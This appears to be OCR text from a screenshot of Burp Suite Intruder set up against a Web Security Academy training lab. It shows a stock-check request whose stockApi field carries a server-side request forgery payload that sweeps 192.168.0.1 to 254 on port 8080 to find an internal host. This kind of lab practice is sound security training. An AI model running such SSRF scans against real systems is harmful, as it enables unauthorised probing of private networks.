 Sniper attack
Start attack
Target
-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /product/stock HTTP/2
2 Host:
0ab500da03e6ce2c811c111e00d40092.web-security-academy
.net
3 Cookie: session=zhcnXe4SXwsdrxhyVKGOt8tcXDOKEe7h
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: de,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab500da03e6ce2c811c111e00d40092.web-security
-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin:
https://0ab500da03e6ce2c811c111e00d40092.web-security
-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3A%2F%2F192.168.0.§1§%3A8080
1 highlight
1 payload position
Length: 715
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 254
Request count: 254
Payload configuration
This payload type generates numeric payloads within a given range
and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 254
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add
Enabled
Rule
Edit
Payloads
Resource pool
Settings
Event log (3)
All issues
Memory: 258.5MB
Disabled